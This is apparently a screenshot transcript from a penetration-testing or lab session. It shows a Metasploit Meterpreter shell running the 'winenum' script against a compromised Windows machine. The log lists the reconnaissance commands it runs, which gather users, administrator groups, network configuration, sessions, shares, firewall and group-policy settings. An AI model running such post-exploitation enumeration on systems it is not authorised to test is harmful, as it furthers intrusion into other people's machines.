 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.43.128:445...
[*] Saving general report to /root/.msf4/logs/scripts/winenu
[*] Output of each individual command is saved to /root/.msf
[*] Checking if RWBEGGS-1E69067 is a Virtual Machine .......
[*]     UAC is Disabled
[*] Running Command List ...
[*]     running command netstat -vb
[*]     running command netstat -ns
[*]     running command net accounts
[*]     running command route print
[*]     running command net view
[*]     running command netstat -nao
[*]     running command ipconfig /displaydns
[*]     running command ipconfig /all
[*]     running command arp -a
[*]     running command cmd.exe /c set
[*]     running command tasklist /svc
[*]     running command net group administrators
[*]     running command net view /domain
[*]     running command netsh firewall show config
[*]     running command net localgroup administrators
[*]     running command net localgroup
[*]     running command net user
[*]     running command net group
[*]     running command net share
[*]     running command net session
[*]     running command gpresult /SCOPE USER /Z
[*]     running command gpresult /SCOPE COMPUTER /Z